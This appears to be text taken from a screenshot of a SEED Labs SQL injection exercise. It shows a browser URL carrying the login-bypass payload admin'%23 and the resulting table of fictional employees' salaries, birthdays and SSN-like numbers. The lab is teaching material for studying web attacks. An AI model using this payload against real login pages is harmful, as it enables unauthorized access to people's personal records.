 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
SQLi Lab - Mozilla Firefox
En 5:31 AM
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=xxx
Bookmarks
Search bookmarks
Bookmarks Toolbar
Most Visited
SEED Labs
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Sites for Labs
XSS Lab Site
CSRF Lab Site
CSRF Attacker Site
SQL Injection Site
Bookmarks Menu
Other Bookmarks
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 30000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl
100% 英 17:31
2020/9/18
7